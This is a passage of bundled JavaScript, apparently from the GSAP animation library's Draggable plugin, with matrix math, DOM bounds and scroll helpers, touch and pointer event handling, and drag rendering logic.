    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f, determinant = a * d - b * c || 1e-10;
    return _setMatrix(this, d / determinant, -b / determinant, -c / determinant, a / determinant, (c * f - d * e) / determinant, -(a * f - b * e) / determinant);
  };
  _proto.multiply = function multiply(matrix) {
    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f, a2 = matrix.a, b2 = matrix.c, c2 = matrix.b, d2 = matrix.d, e2 = matrix.e, f2 = matrix.f;
    return _setMatrix(this, a2 * a + c2 * c, a2 * b + c2 * d, b2 * a + d2 * c, b2 * b + d2 * d, e + e2 * a + f2 * c, f + e2 * b + f2 * d);
  };
  _proto.clone = function clone() {
    return new Matrix2D2(this.a, this.b, this.c, this.d, this.e, this.f);
  };
  _proto.equals = function equals(matrix) {
    var a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f;
    return a === matrix.a && b === matrix.b && c === matrix.c && d === matrix.d && e === matrix.e && f === matrix.f;
  };
  _proto.apply = function apply(point, decoratee) {
    if (decoratee === void 0) {
      decoratee = {};
    }
    var x = point.x, y = point.y, a = this.a, b = this.b, c = this.c, d = this.d, e = this.e, f = this.f;
    decoratee.x = x * a + y * c + e || 0;
    decoratee.y = x * b + y * d + f || 0;
    return decoratee;
  };
  return Matrix2D2;
}();
function getGlobalMatrix(element, inverse, adjustGOffset, includeScrollInFixed) {
  if (!element || !element.parentNode || (_doc$3 || _setDoc(element)).documentElement === element) {
    return new Matrix2D();
  }
  var zeroScales = _forceNonZeroScale(element), svg = _svgOwner(element), temps = svg ? _svgTemps : _divTemps, container = _placeSiblings(element, adjustGOffset), b1 = temps[0].getBoundingClientRect(), b2 = temps[1].getBoundingClientRect(), b3 = temps[2].getBoundingClientRect(), parent2 = container.parentNode, isFixed = !includeScrollInFixed && _isFixed$1(element), m = new Matrix2D((b2.left - b1.left) / 100, (b2.top - b1.top) / 100, (b3.left - b1.left) / 100, (b3.top - b1.top) / 100, b1.left + (isFixed ? 0 : _getDocScrollLeft$1()), b1.top + (isFixed ? 0 : _getDocScrollTop$1()));
  parent2.removeChild(container);
  if (zeroScales) {
    b1 = zeroScales.length;
    while (b1--) {
      b2 = zeroScales[b1];
      b2.scaleX = b2.scaleY = 0;
      b2.renderTransform(1, b2);
    }
  }
  return inverse ? m.inverse() : m;
}
function _assertThisInitialized(self2) {
  if (self2 === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }
  return self2;
}
function _inheritsLoose(subClass, superClass) {
  subClass.prototype = Object.create(superClass.prototype);
  subClass.prototype.constructor = subClass;
  subClass.__proto__ = superClass;
}
var gsap$4, _win$2, _doc$2, _docElement, _body$3, _tempDiv, _placeholderDiv, _coreInitted$3, _checkPrefix, _toArray$3, _supportsPassive, _isTouchDevice, _touchEventLookup, _dragCount, _isMultiTouching, _isAndroid, InertiaPlugin, _defaultCursor, _supportsPointer, _windowExists$2 = function _windowExists4() {
  return typeof window !== "undefined";
}, _getGSAP$4 = function _getGSAP2() {
  return gsap$4 || _windowExists$2() && (gsap$4 = window.gsap) && gsap$4.registerPlugin && gsap$4;
}, _isFunction$2 = function _isFunction3(value) {
  return typeof value === "function";
}, _isObject$1 = function _isObject3(value) {
  return typeof value === "object";
}, _isUndefined = function _isUndefined4(value) {
  return typeof value === "undefined";
}, _emptyFunc$1 = function _emptyFunc3() {
  return false;
}, _transformProp$1 = "transform", _transformOriginProp = "transformOrigin", _round$1 = function _round4(value) {
  return Math.round(value * 1e4) / 1e4;
}, _isArray = Array.isArray, _createElement = function _createElement3(type, ns) {
  var e = _doc$2.createElementNS ? _doc$2.createElementNS((ns || "http://www.w3.org/1999/xhtml").replace(/^https/, "http"), type) : _doc$2.createElement(type);
  return e.style ? e : _doc$2.createElement(type);
}, _RAD2DEG = 180 / Math.PI, _bigNum = 1e20, _identityMatrix = new Matrix2D(), _getTime$2 = Date.now || function() {
  return new Date().getTime();
}, _renderQueue = [], _lookup = {}, _lookupCount = 0, _clickableTagExp = /^(?:a|input|textarea|button|select)$/i, _lastDragTime = 0, _temp1 = {}, _windowProxy = {}, _copy = function _copy2(obj, factor) {
  var copy = {}, p2;
  for (p2 in obj) {
    copy[p2] = factor ? obj[p2] * factor : obj[p2];
  }
  return copy;
}, _extend = function _extend2(obj, defaults3) {
  for (var p2 in defaults3) {
    if (!(p2 in obj)) {
      obj[p2] = defaults3[p2];
    }
  }
  return obj;
}, _setTouchActionForAllDescendants = function _setTouchActionForAllDescendants2(elements, value) {
  var i = elements.length, children2;
  while (i--) {
    value ? elements[i].style.touchAction = value : elements[i].style.removeProperty("touch-action");
    children2 = elements[i].children;
    children2 && children2.length && _setTouchActionForAllDescendants2(children2, value);
  }
}, _renderQueueTick = function _renderQueueTick2() {
  return _renderQueue.forEach(function(func) {
    return func();
  });
}, _addToRenderQueue = function _addToRenderQueue2(func) {
  _renderQueue.push(func);
  if (_renderQueue.length === 1) {
    gsap$4.ticker.add(_renderQueueTick);
  }
}, _renderQueueTimeout = function _renderQueueTimeout2() {
  return !_renderQueue.length && gsap$4.ticker.remove(_renderQueueTick);
}, _removeFromRenderQueue = function _removeFromRenderQueue2(func) {
  var i = _renderQueue.length;
  while (i--) {
    if (_renderQueue[i] === func) {
      _renderQueue.splice(i, 1);
    }
  }
  gsap$4.to(_renderQueueTimeout, {
    overwrite: true,
    delay: 15,
    duration: 0,
    onComplete: _renderQueueTimeout,
    data: "_draggable"
  });
}, _setDefaults$1 = function _setDefaults3(obj, defaults3) {
  for (var p2 in defaults3) {
    if (!(p2 in obj)) {
      obj[p2] = defaults3[p2];
    }
  }
  return obj;
}, _addListener$2 = function _addListener2(element, type, func, capture) {
  if (element.addEventListener) {
    var touchType = _touchEventLookup[type];
    capture = capture || (_supportsPassive ? {
      passive: false
    } : null);
    element.addEventListener(touchType || type, func, capture);
    touchType && type !== touchType && element.addEventListener(type, func, capture);
  }
}, _removeListener$2 = function _removeListener2(element, type, func) {
  if (element.removeEventListener) {
    var touchType = _touchEventLookup[type];
    element.removeEventListener(touchType || type, func);
    touchType && type !== touchType && element.removeEventListener(type, func);
  }
}, _preventDefault = function _preventDefault2(event) {
  event.preventDefault && event.preventDefault();
  event.preventManipulation && event.preventManipulation();
}, _hasTouchID = function _hasTouchID2(list, ID) {
  var i = list.length;
  while (i--) {
    if (list[i].identifier === ID) {
      return true;
    }
  }
}, _onMultiTouchDocumentEnd = function _onMultiTouchDocumentEnd2(event) {
  _isMultiTouching = event.touches && _dragCount < event.touches.length;
  _removeListener$2(event.target, "touchend", _onMultiTouchDocumentEnd2);
}, _onMultiTouchDocument = function _onMultiTouchDocument2(event) {
  _isMultiTouching = event.touches && _dragCount < event.touches.length;
  _addListener$2(event.target, "touchend", _onMultiTouchDocumentEnd);
}, _getDocScrollTop = function _getDocScrollTop3(doc) {
  return _win$2.pageYOffset || doc.scrollTop || doc.documentElement.scrollTop || doc.body.scrollTop || 0;
}, _getDocScrollLeft = function _getDocScrollLeft3(doc) {
  return _win$2.pageXOffset || doc.scrollLeft || doc.documentElement.scrollLeft || doc.body.scrollLeft || 0;
}, _addScrollListener = function _addScrollListener2(e, callback) {
  _addListener$2(e, "scroll", callback);
  if (!_isRoot(e.parentNode)) {
    _addScrollListener2(e.parentNode, callback);
  }
}, _removeScrollListener = function _removeScrollListener2(e, callback) {
  _removeListener$2(e, "scroll", callback);
  if (!_isRoot(e.parentNode)) {
    _removeScrollListener2(e.parentNode, callback);
  }
}, _isRoot = function _isRoot2(e) {
  return !!(!e || e === _docElement || e.nodeType === 9 || e === _doc$2.body || e === _win$2 || !e.nodeType || !e.parentNode);
}, _getMaxScroll = function _getMaxScroll2(element, axis) {
  var dim = axis === "x" ? "Width" : "Height", scroll = "scroll" + dim, client = "client" + dim;
  return Math.max(0, _isRoot(element) ? Math.max(_docElement[scroll], _body$3[scroll]) - (_win$2["inner" + dim] || _docElement[client] || _body$3[client]) : element[scroll] - element[client]);
}, _recordMaxScrolls = function _recordMaxScrolls2(e, skipCurrent) {
  var x = _getMaxScroll(e, "x"), y = _getMaxScroll(e, "y");
  if (_isRoot(e)) {
    e = _windowProxy;
  } else {
    _recordMaxScrolls2(e.parentNode, skipCurrent);
  }
  e._gsMaxScrollX = x;
  e._gsMaxScrollY = y;
  if (!skipCurrent) {
    e._gsScrollX = e.scrollLeft || 0;
    e._gsScrollY = e.scrollTop || 0;
  }
}, _setStyle = function _setStyle2(element, property, value) {
  var style2 = element.style;
  if (!style2) {
    return;
  }
  if (_isUndefined(style2[property])) {
    property = _checkPrefix(property, element) || property;
  }
  if (value == null) {
    style2.removeProperty && style2.removeProperty(property.replace(/([A-Z])/g, "-$1").toLowerCase());
  } else {
    style2[property] = value;
  }
}, _getComputedStyle$1 = function _getComputedStyle2(element) {
  return _win$2.getComputedStyle(element instanceof Element ? element : element.host || (element.parentNode || {}).host || element);
}, _tempRect = {}, _parseRect = function _parseRect2(e) {
  if (e === _win$2) {
    _tempRect.left = _tempRect.top = 0;
    _tempRect.width = _tempRect.right = _docElement.clientWidth || e.innerWidth || _body$3.clientWidth || 0;
    _tempRect.height = _tempRect.bottom = (e.innerHeight || 0) - 20 < _docElement.clientHeight ? _docElement.clientHeight : e.innerHeight || _body$3.clientHeight || 0;
    return _tempRect;
  }
  var doc = e.ownerDocument || _doc$2, r = !_isUndefined(e.pageX) ? {
    left: e.pageX - _getDocScrollLeft(doc),
    top: e.pageY - _getDocScrollTop(doc),
    right: e.pageX - _getDocScrollLeft(doc) + 1,
    bottom: e.pageY - _getDocScrollTop(doc) + 1
  } : !e.nodeType && !_isUndefined(e.left) && !_isUndefined(e.top) ? e : _toArray$3(e)[0].getBoundingClientRect();
  if (_isUndefined(r.right) && !_isUndefined(r.width)) {
    r.right = r.left + r.width;
    r.bottom = r.top + r.height;
  } else if (_isUndefined(r.width)) {
    r = {
      width: r.right - r.left,
      height: r.bottom - r.top,
      right: r.right,
      left: r.left,
      bottom: r.bottom,
      top: r.top
    };
  }
  return r;
}, _dispatchEvent = function _dispatchEvent2(target, type, callbackName) {
  var vars = target.vars, callback = vars[callbackName], listeners = target._listeners[type], result;
  if (_isFunction$2(callback)) {
    result = callback.apply(vars.callbackScope || target, vars[callbackName + "Params"] || [target.pointerEvent]);
  }
  if (listeners && target.dispatchEvent(type) === false) {
    result = false;
  }
  return result;
}, _getBounds$1 = function _getBounds2(target, context3) {
  var e = _toArray$3(target)[0], top, left, offset2;
  if (!e.nodeType && e !== _win$2) {
    if (!_isUndefined(target.left)) {
      offset2 = {
        x: 0,
        y: 0
      };
      return {
        left: target.left - offset2.x,
        top: target.top - offset2.y,
        width: target.width,
        height: target.height
      };
    }
    left = target.min || target.minX || target.minRotation || 0;
    top = target.min || target.minY || 0;
    return {
      left,
      top,
      width: (target.max || target.maxX || target.maxRotation || 0) - left,
      height: (target.max || target.maxY || 0) - top
    };
  }
  return _getElementBounds(e, context3);
}, _point1 = {}, _getElementBounds = function _getElementBounds2(element, context3) {
  context3 = _toArray$3(context3)[0];
  var isSVG = element.getBBox && element.ownerSVGElement, doc = element.ownerDocument || _doc$2, left, right, top, bottom, matrix, p1, p2, p3, p4, bbox, width, height, cs;
  if (element === _win$2) {
    top = _getDocScrollTop(doc);
    left = _getDocScrollLeft(doc);
    right = left + (doc.documentElement.clientWidth || element.innerWidth || doc.body.clientWidth || 0);
    bottom = top + ((element.innerHeight || 0) - 20 < doc.documentElement.clientHeight ? doc.documentElement.clientHeight : element.innerHeight || doc.body.clientHeight || 0);
  } else if (context3 === _win$2 || _isUndefined(context3)) {
    return element.getBoundingClientRect();
  } else {
    left = top = 0;
    if (isSVG) {
      bbox = element.getBBox();
      width = bbox.width;
      height = bbox.height;
    } else {
      if (element.viewBox && (bbox = element.viewBox.baseVal)) {
        left = bbox.x || 0;
        top = bbox.y || 0;
        width = bbox.width;
        height = bbox.height;
      }
      if (!width) {
        cs = _getComputedStyle$1(element);
        bbox = cs.boxSizing === "border-box";
        width = (parseFloat(cs.width) || element.clientWidth || 0) + (bbox ? 0 : parseFloat(cs.borderLeftWidth) + parseFloat(cs.borderRightWidth));
        height = (parseFloat(cs.height) || element.clientHeight || 0) + (bbox ? 0 : parseFloat(cs.borderTopWidth) + parseFloat(cs.borderBottomWidth));
      }
    }
    right = width;
    bottom = height;
  }
  if (element === context3) {
    return {
      left,
      top,
      width: right - left,
      height: bottom - top
    };
  }
  matrix = getGlobalMatrix(context3, true).multiply(getGlobalMatrix(element));
  p1 = matrix.apply({
    x: left,
    y: top
  });
  p2 = matrix.apply({
    x: right,
    y: top
  });
  p3 = matrix.apply({
    x: right,
    y: bottom
  });
  p4 = matrix.apply({
    x: left,
    y: bottom
  });
  left = Math.min(p1.x, p2.x, p3.x, p4.x);
  top = Math.min(p1.y, p2.y, p3.y, p4.y);
  return {
    left,
    top,
    width: Math.max(p1.x, p2.x, p3.x, p4.x) - left,
    height: Math.max(p1.y, p2.y, p3.y, p4.y) - top
  };
}, _parseInertia = function _parseInertia2(draggable, snap3, max, min, factor, forceZeroVelocity) {
  var vars = {}, a, i, l;
  if (snap3) {
    if (factor !== 1 && snap3 instanceof Array) {
      vars.end = a = [];
      l = snap3.length;
      if (_isObject$1(snap3[0])) {
        for (i = 0; i < l; i++) {
          a[i] = _copy(snap3[i], factor);
        }
      } else {
        for (i = 0; i < l; i++) {
          a[i] = snap3[i] * factor;
        }
      }
      max += 1.1;
      min -= 1.1;
    } else if (_isFunction$2(snap3)) {
      vars.end = function(value) {
        var result = snap3.call(draggable, value), copy, p2;
        if (factor !== 1) {
          if (_isObject$1(result)) {
            copy = {};
            for (p2 in result) {
              copy[p2] = result[p2] * factor;
            }
            result = copy;
          } else {
            result *= factor;
          }
        }
        return result;
      };
    } else {
      vars.end = snap3;
    }
  }
  if (max || max === 0) {
    vars.max = max;
  }
  if (min || min === 0) {
    vars.min = min;
  }
  if (forceZeroVelocity) {
    vars.velocity = 0;
  }
  return vars;
}, _isClickable = function _isClickable2(element) {
  var data;
  return !element || !element.getAttribute || element === _body$3 ? false : (data = element.getAttribute("data-clickable")) === "true" || data !== "false" && (element.onclick || _clickableTagExp.test(element.nodeName + "") || element.getAttribute("contentEditable") === "true") ? true : _isClickable2(element.parentNode);
}, _setSelectable = function _setSelectable2(elements, selectable) {
  var i = elements.length, e;
  while (i--) {
    e = elements[i];
    e.ondragstart = e.onselectstart = selectable ? null : _emptyFunc$1;
    gsap$4.set(e, {
      lazy: true,
      userSelect: selectable ? "text" : "none"
    });
  }
}, _isFixed = function _isFixed3(element) {
  if (_getComputedStyle$1(element).position === "fixed") {
    return true;
  }
  element = element.parentNode;
  if (element && element.nodeType === 1) {
    return _isFixed3(element);
  }
}, _supports3D, _addPaddingBR, ScrollProxy = function ScrollProxy2(element, vars) {
  element = gsap$4.utils.toArray(element)[0];
  vars = vars || {};
  var content = document.createElement("div"), style2 = content.style, node = element.firstChild, offsetTop = 0, offsetLeft = 0, prevTop = element.scrollTop, prevLeft = element.scrollLeft, scrollWidth = element.scrollWidth, scrollHeight = element.scrollHeight, extraPadRight = 0, maxLeft = 0, maxTop = 0, elementWidth, elementHeight, contentHeight, nextNode, transformStart, transformEnd;
  if (_supports3D && vars.force3D !== false) {
    transformStart = "translate3d(";
    transformEnd = "px,0px)";
  } else if (_transformProp$1) {
    transformStart = "translate(";
    transformEnd = "px)";
  }
  this.scrollTop = function(value, force) {
    if (!arguments.length) {
      return -this.top();
    }
    this.top(-value, force);
  };
  this.scrollLeft = function(value, force) {
    if (!arguments.length) {
      return -this.left();
    }
    this.left(-value, force);
  };
  this.left = function(value, force) {
    if (!arguments.length) {
      return -(element.scrollLeft + offsetLeft);
    }
    var dif = element.scrollLeft - prevLeft, oldOffset = offsetLeft;
    if ((dif > 2 || dif < -2) && !force) {
      prevLeft = element.scrollLeft;
      gsap$4.killTweensOf(this, {
        left: 1,
        scrollLeft: 1
      });
      this.left(-prevLeft);
      if (vars.onKill) {
        vars.onKill();
      }
      return;
    }
    value = -value;
    if (value < 0) {
      offsetLeft = value - 0.5 | 0;
      value = 0;
    } else if (value > maxLeft) {
      offsetLeft = value - maxLeft | 0;
      value = maxLeft;
    } else {
      offsetLeft = 0;
    }
    if (offsetLeft || oldOffset) {
      if (!this._skip) {
        style2[_transformProp$1] = transformStart + -offsetLeft + "px," + -offsetTop + transformEnd;
      }
      if (offsetLeft + extraPadRight >= 0) {
        style2.paddingRight = offsetLeft + extraPadRight + "px";
      }
    }
    element.scrollLeft = value | 0;
    prevLeft = element.scrollLeft;
  };
  this.top = function(value, force) {
    if (!arguments.length) {
      return -(element.scrollTop + offsetTop);
    }
    var dif = element.scrollTop - prevTop, oldOffset = offsetTop;
    if ((dif > 2 || dif < -2) && !force) {
      prevTop = element.scrollTop;
      gsap$4.killTweensOf(this, {
        top: 1,
        scrollTop: 1
      });
      this.top(-prevTop);
      if (vars.onKill) {
        vars.onKill();
      }
      return;
    }
    value = -value;
    if (value < 0) {
      offsetTop = value - 0.5 | 0;
      value = 0;
    } else if (value > maxTop) {
      offsetTop = value - maxTop | 0;
      value = maxTop;
    } else {
      offsetTop = 0;
    }
    if (offsetTop || oldOffset) {
      if (!this._skip) {
        style2[_transformProp$1] = transformStart + -offsetLeft + "px," + -offsetTop + transformEnd;
      }
    }
    element.scrollTop = value | 0;
    prevTop = element.scrollTop;
  };
  this.maxScrollTop = function() {
    return maxTop;
  };
  this.maxScrollLeft = function() {
    return maxLeft;
  };
  this.disable = function() {
    node = content.firstChild;
    while (node) {
      nextNode = node.nextSibling;
      element.appendChild(node);
      node = nextNode;
    }
    if (element === content.parentNode) {
      element.removeChild(content);
    }
  };
  this.enable = function() {
    node = element.firstChild;
    if (node === content) {
      return;
    }
    while (node) {
      nextNode = node.nextSibling;
      content.appendChild(node);
      node = nextNode;
    }
    element.appendChild(content);
    this.calibrate();
  };
  this.calibrate = function(force) {
    var widthMatches = element.clientWidth === elementWidth, cs, x, y;
    prevTop = element.scrollTop;
    prevLeft = element.scrollLeft;
    if (widthMatches && element.clientHeight === elementHeight && content.offsetHeight === contentHeight && scrollWidth === element.scrollWidth && scrollHeight === element.scrollHeight && !force) {
      return;
    }
    if (offsetTop || offsetLeft) {
      x = this.left();
      y = this.top();
      this.left(-element.scrollLeft);
      this.top(-element.scrollTop);
    }
    cs = _getComputedStyle$1(element);
    if (!widthMatches || force) {
      style2.display = "block";
      style2.width = "auto";
      style2.paddingRight = "0px";
      extraPadRight = Math.max(0, element.scrollWidth - element.clientWidth);
      if (extraPadRight) {
        extraPadRight += parseFloat(cs.paddingLeft) + (_addPaddingBR ? parseFloat(cs.paddingRight) : 0);
      }
    }
    style2.display = "inline-block";
    style2.position = "relative";
    style2.overflow = "visible";
    style2.verticalAlign = "top";
    style2.boxSizing = "content-box";
    style2.width = "100%";
    style2.paddingRight = extraPadRight + "px";
    if (_addPaddingBR) {
      style2.paddingBottom = cs.paddingBottom;
    }
    elementWidth = element.clientWidth;
    elementHeight = element.clientHeight;
    scrollWidth = element.scrollWidth;
    scrollHeight = element.scrollHeight;
    maxLeft = element.scrollWidth - elementWidth;
    maxTop = element.scrollHeight - elementHeight;
    contentHeight = content.offsetHeight;
    style2.display = "block";
    if (x || y) {
      this.left(x);
      this.top(y);
    }
  };
  this.content = content;
  this.element = element;
  this._skip = false;
  this.enable();
}, _initCore$2 = function _initCore3(required) {
  if (_windowExists$2() && document.body) {
    var nav = window && window.navigator;
    _win$2 = window;
    _doc$2 = document;
    _docElement = _doc$2.documentElement;
    _body$3 = _doc$2.body;
    _tempDiv = _createElement("div");
    _supportsPointer = !!window.PointerEvent;
    _placeholderDiv = _createElement("div");
    _placeholderDiv.style.cssText = "visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab";
    _defaultCursor = _placeholderDiv.style.cursor === "grab" ? "grab" : "move";
    _isAndroid = nav && nav.userAgent.toLowerCase().indexOf("android") !== -1;
    _isTouchDevice = "ontouchstart" in _docElement && "orientation" in _win$2 || nav && (nav.MaxTouchPoints > 0 || nav.msMaxTouchPoints > 0);
    _addPaddingBR = function() {
      var div = _createElement("div"), child = _createElement("div"), childStyle = child.style, parent2 = _body$3, val;
      childStyle.display = "inline-block";
      childStyle.position = "relative";
      div.style.cssText = "width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden";
      div.appendChild(child);
      parent2.appendChild(div);
      val = child.offsetHeight + 18 > div.scrollHeight;
      parent2.removeChild(div);
      return val;
    }();
    _touchEventLookup = function(types) {
      var standard = types.split(","), converted = ("onpointerdown" in _tempDiv ? "pointerdown,pointermove,pointerup,pointercancel" : "onmspointerdown" in _tempDiv ? "MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel" : types).split(","), obj = {}, i = 4;
      while (--i > -1) {
        obj[standard[i]] = converted[i];
        obj[converted[i]] = standard[i];
      }
      try {
        _docElement.addEventListener("test", null, Object.defineProperty({}, "passive", {
          get: function get() {
            _supportsPassive = 1;
          }
        }));
      } catch (e) {
      }
      return obj;
    }("touchstart,touchmove,touchend,touchcancel");
    _addListener$2(_doc$2, "touchcancel", _emptyFunc$1);
    _addListener$2(_win$2, "touchmove", _emptyFunc$1);
    _body$3 && _body$3.addEventListener("touchstart", _emptyFunc$1);
    _addListener$2(_doc$2, "contextmenu", function() {
      for (var p2 in _lookup) {
        if (_lookup[p2].isPressed) {
          _lookup[p2].endDrag();
        }
      }
    });
    gsap$4 = _coreInitted$3 = _getGSAP$4();
  }
  if (gsap$4) {
    InertiaPlugin = gsap$4.plugins.inertia;
    _checkPrefix = gsap$4.utils.checkPrefix;
    _transformProp$1 = _checkPrefix(_transformProp$1);
    _transformOriginProp = _checkPrefix(_transformOriginProp);
    _toArray$3 = gsap$4.utils.toArray;
    _supports3D = !!_checkPrefix("perspective");
  } else if (required) {
    console.warn("Please gsap.registerPlugin(Draggable)");
  }
};
var EventDispatcher = /* @__PURE__ */ function() {
  function EventDispatcher2(target) {
    this._listeners = {};
    this.target = target || this;
  }
  var _proto = EventDispatcher2.prototype;
  _proto.addEventListener = function addEventListener2(type, callback) {
    var list = this._listeners[type] || (this._listeners[type] = []);
    if (!~list.indexOf(callback)) {
      list.push(callback);
    }
  };
  _proto.removeEventListener = function removeEventListener2(type, callback) {
    var list = this._listeners[type], i = list && list.indexOf(callback);
    i >= 0 && list.splice(i, 1);
  };
  _proto.dispatchEvent = function dispatchEvent(type) {
    var _this = this;
    var result;
    (this._listeners[type] || []).forEach(function(callback) {
      return callback.call(_this, {
        type,
        target: _this.target
      }) === false && (result = false);
    });
    return result;
  };
  return EventDispatcher2;
}();
var Draggable = /* @__PURE__ */ function(_EventDispatcher) {
  _inheritsLoose(Draggable2, _EventDispatcher);
  function Draggable2(target, vars) {
    var _this2;
    _this2 = _EventDispatcher.call(this) || this;
    _coreInitted$3 || _initCore$2(1);
    target = _toArray$3(target)[0];
    if (!InertiaPlugin) {
      InertiaPlugin = gsap$4.plugins.inertia;
    }
    _this2.vars = vars = _copy(vars || {});
    _this2.target = target;
    _this2.x = _this2.y = _this2.rotation = 0;
    _this2.dragResistance = parseFloat(vars.dragResistance) || 0;
    _this2.edgeResistance = isNaN(vars.edgeResistance) ? 1 : parseFloat(vars.edgeResistance) || 0;
    _this2.lockAxis = vars.lockAxis;
    _this2.autoScroll = vars.autoScroll || 0;
    _this2.lockedAxis = null;
    _this2.allowEventDefault = !!vars.allowEventDefault;
    gsap$4.getProperty(target, "x");
    var type = (vars.type || "x,y").toLowerCase(), xyMode = ~type.indexOf("x") || ~type.indexOf("y"), rotationMode = type.indexOf("rotation") !== -1, xProp = rotationMode ? "rotation" : xyMode ? "x" : "left", yProp = xyMode ? "y" : "top", allowX = !!(~type.indexOf("x") || ~type.indexOf("left") || type === "scroll"), allowY = !!(~type.indexOf("y") || ~type.indexOf("top") || type === "scroll"), minimumMovement = vars.minimumMovement || 2, self2 = _assertThisInitialized(_this2), triggers = _toArray$3(vars.trigger || vars.handle || target), killProps = {}, dragEndTime = 0, checkAutoScrollBounds = false, autoScrollMarginTop = vars.autoScrollMarginTop || 40, autoScrollMarginRight = vars.autoScrollMarginRight || 40, autoScrollMarginBottom = vars.autoScrollMarginBottom || 40, autoScrollMarginLeft = vars.autoScrollMarginLeft || 40, isClickable = vars.clickableTest || _isClickable, clickTime = 0, gsCache = target._gsap || gsap$4.core.getCache(target), isFixed = _isFixed(target), getPropAsNum = function getPropAsNum2(property, unit) {
      return parseFloat(gsCache.get(target, property, unit));
    }, ownerDoc = target.ownerDocument || _doc$2, enabled, scrollProxy, startPointerX, startPointerY, startElementX, startElementY, hasBounds, hasDragCallback, hasMoveCallback, maxX, minX, maxY, minY, touch, touchID, rotationOrigin, dirty, old, snapX, snapY, snapXY, isClicking, touchEventTarget, matrix, interrupted, allowNativeTouchScrolling, touchDragAxis, isDispatching, clickDispatch, trustedClickDispatch, isPreventingDefault, innerMatrix, dragged, onContextMenu = function onContextMenu2(e) {
      _preventDefault(e);
      e.stopImmediatePropagation && e.stopImmediatePropagation();
      return false;
    }, render5 = function render6(suppressEvents) {
      if (self2.autoScroll && self2.isDragging && (checkAutoScrollBounds || dirty)) {
        var e = target, autoScrollFactor = self2.autoScroll * 15, parent2, isRoot, rect, pointerX, pointerY, changeX, changeY, gap;
        checkAutoScrollBounds = false;
        _windowProxy.scrollTop = _win$2.pageYOffset != null ? _win$2.pageYOffset : ownerDoc.documentElement.scrollTop != null ? ownerDoc.documentElement.scrollTop : ownerDoc.body.scrollTop;
        _windowProxy.scrollLeft = _win$2.pageXOffset != null ? _win$2.pageXOffset : ownerDoc.documentElement.scrollLeft != null ? ownerDoc.documentElement.scrollLeft : ownerDoc.body.scrollLeft;
        pointerX = self2.pointerX - _windowProxy.scrollLeft;
        pointerY = self2.pointerY - _windowProxy.scrollTop;
        while (e && !isRoot) {
          isRoot = _isRoot(e.parentNode);
          parent2 = isRoot ? _windowProxy : e.parentNode;
          rect = isRoot ? {
            bottom: Math.max(_docElement.clientHeight, _win$2.innerHeight || 0),
            right: Math.max(_docElement.clientWidth, _win$2.innerWidth || 0),
            left: 0,
            top: 0
          } : parent2.getBoundingClientRect();
          changeX = changeY = 0;
          if (allowY) {
            gap = parent2._gsMaxScrollY - parent2.scrollTop;
            if (gap < 0) {
              changeY = gap;
            } else if (pointerY > rect.bottom - autoScrollMarginBottom && gap) {
              checkAutoScrollBounds = true;
              changeY = Math.min(gap, autoScrollFactor * (1 - Math.max(0, rect.bottom - pointerY) / autoScrollMarginBottom) | 0);
            } else if (pointerY < rect.top + autoScrollMarginTop && parent2.scrollTop) {
              checkAutoScrollBounds = true;
              changeY = -Math.min(parent2.scrollTop, autoScrollFactor * (1 - Math.max(0, pointerY - rect.top) / autoScrollMarginTop) | 0);
            }
            if (changeY) {
              parent2.scrollTop += changeY;
            }
          }
          if (allowX) {
            gap = parent2._gsMaxScrollX - parent2.scrollLeft;
            if (gap < 0) {
              changeX = gap;
            } else if (pointerX > rect.right - autoScrollMarginRight && gap) {
              checkAutoScrollBounds = true;
              changeX = Math.min(gap, autoScrollFactor * (1 - Math.max(0, rect.right - pointerX) / autoScrollMarginRight) | 0);
            } else if (pointerX < rect.left + autoScrollMarginLeft && parent2.scrollLeft) {
              checkAutoScrollBounds = true;
              changeX = -Math.min(parent2.scrollLeft, autoScrollFactor * (1 - Math.max(0, pointerX - rect.left) / autoScrollMarginLeft) | 0);
            }
            if (changeX) {
              parent2.scrollLeft += changeX;
            }
          }
          if (isRoot && (changeX || changeY)) {
            _win$2.scrollTo(parent2.scrollLeft, parent2.scrollTop);
            setPointerPosition(self2.pointerX + changeX, self2.pointerY + changeY);
          }
          e = parent2;
        }
      }
      if (dirty) {
        var x = self2.x, y = self2.y;
        if (rotationMode) {
          self2.deltaX = x - parseFloat(gsCache.rotation);
          self2.rotation = x;
          gsCache.rotation = x + "deg";
          gsCache.renderTransform(1, gsCache);
        } else {
          if (scrollProxy) {
            if (allowY) {
              self2.deltaY = y - scrollProxy.top();
              scrollProxy.top(y);
            }
            if (allowX) {
              self2.deltaX = x - scrollProxy.left();
              scrollProxy.left(x);
            }
          } else if (xyMode) {
            if (allowY) {
              self2.deltaY = y - parseFloat(gsCache.y);
              gsCache.y = y + "px";
            }
            if (allowX) {
              self2.deltaX = x - parseFloat(gsCache.x);
              gsCache.x = x + "px";
            }
            gsCache.renderTransform(1, gsCache);
          } else {
            if (allowY) {
              self2.deltaY = y - parseFloat(target.style.top || 0);
              target.style.top = y + "px";
            }
            if (allowX) {
              self2.deltaX = x - parseFloat(target.style.left || 0);
              target.style.left = x + "px";
            }
          }
        }
        if (hasDragCallback && !suppressEvents && !isDispatching) {
          isDispatching = true;
          if (_dispatchEvent(self2, "drag", "onDrag") === false) {
            if (allowX) {
              self2.x -= self2.deltaX;
            }
            if (allowY) {
              self2.y -= self2.deltaY;
            }
            render6(true);
          }
          isDispatching = false;
        }
      }
      dirty = false;
    }, syncXY = function syncXY2(skipOnUpdate, skipSnap) {
      var x = self2.x, y = self2.y, snappedValue, cs;
      if (!target._gsap) {
        gsCache = gsap$4.core.getCache(target);
      }
      gsCache.uncache && gsap$4.getProperty(target, "x");
      if (xyMode) {
        self2.x = parseFloat(gsCache.x);
        self2.y = parseFloat(gsCache.y);
      } else if (rotationMode) {
        self2.x = self2.rotation = parseFloat(gsCache.rotation);
      } else if (scrollProxy) {
        self2.y = scrollProxy.top();
        self2.x = scrollProxy.left();
      } else {
        self2.y = parseFloat(target.style.top || (cs = _getComputedStyle$1(target)) && cs.top) || 0;
        self2.x = parseFloat(target.style.left || (cs || {}).left) || 0;
      }
